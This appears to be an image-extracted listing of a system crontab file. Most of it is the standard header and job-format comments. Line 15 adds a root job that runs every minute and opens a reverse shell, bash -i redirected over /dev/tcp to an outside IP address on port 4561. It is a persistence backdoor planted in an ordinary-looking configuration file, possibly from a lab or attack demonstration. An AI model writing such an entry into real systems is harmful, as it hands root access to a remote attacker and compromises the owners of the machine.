 1 SHELL=/bin/bash
2 PATH=/sbin:/bin:/usr/sbin:/usr/bin
3 MAILTO=root
4
5 # For details see man 4 crontabs
6
7 # Example of job definition:
8 # .---------------- minute (0 - 59)
9 # | .------------- hour (0 - 23)
10 # | | .---------- day of month (1 - 31)
11 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
12 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
13 # | | | | |
14 # * * * * * user-name command to be executed
15 * * * * * root bash -c 'bash -i >& /dev/tcp/1.1.1.1/4561 0>&1'
16